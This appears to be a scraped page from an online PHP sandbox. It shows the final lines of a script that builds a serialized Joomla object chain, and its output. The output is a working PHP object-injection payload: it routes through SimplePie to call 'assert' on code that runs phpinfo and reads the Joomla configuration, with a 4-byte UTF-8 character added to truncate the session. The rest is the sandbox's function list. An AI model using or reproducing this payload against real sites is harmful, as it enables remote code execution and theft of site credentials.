 35 ];
36 }
37 }
38
39 $a = new JDatabaseDriverMysqli();
40 $poc = serialize($a);
41
42 $poc = str_replace("\x00*\x00", '\\0\\0\\0', $poc);
43
44 echo "123}__test|{$poc}\xF0\x9D\x8C\x86";
Run on PHP version: 5.6.29
Output: Textbox
Execute code Save or share your code
Result:
123}__test|O:21:"JDatabaseDriverMysqli":3:{s:4:"\0\0\0a";O:17:"JSimplepieFactory":0:
{}s:21:"\0\0\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:
{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:
{}s:5:"cache";b:1;s:19:"cache_name_function";s:6:"assert";s:10:"javascript";i:9999;s:8:"feed_u
rl";s:37:"phpinfo();JFactory::getConfig();exit;";}i:1;s:4:"init";}}s:13:"\0\0\0connection";i:1
;}𝌆
Notes
This script works with a whitelist of functions. All functions that do not require disk, system or network access are whitelisted, others blacklisted.
Max execution time is set to 3 seconds.
If you find a disabled function that should be whitelisted or if you run into other problems, please leave a comment
Custom functions
Cryptography, Hashing
Date and Time
Math
Step by step tutorials
Other functions
Output buffering
Regular Expressions
String Manipulation
String Compare Search
Type checking changing
Uncategorized
Similar functions
filter_input
strftime
version_compare
acosh
preg_match
http_response_code
ob_get_status
iconv_strlen
ltrim
vfprintf